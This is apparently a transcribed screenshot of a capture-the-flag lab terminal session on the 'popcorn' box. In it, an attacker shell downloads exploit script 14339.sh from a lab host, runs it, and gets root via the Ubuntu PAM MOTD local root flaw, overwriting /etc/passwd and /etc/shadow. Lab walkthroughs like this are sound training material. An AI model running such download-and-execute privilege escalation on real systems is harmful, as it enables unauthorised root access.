 root@kali: ~
File Edit View Search Terminal Help
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3043 (3.0K) [text/x-sh]
Saving to: `14339.sh'
100%[======================================>] 3,043       --.-K/s   in 0.01s
2017-10-12 09:54:08 (252 KB/s) - `14339.sh' saved [3043/3043]
$ chmod +x 14339.sh
chmod +x 14339.sh
$ ./14339.sh
./14339.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password: toor
root@popcorn:/var/www#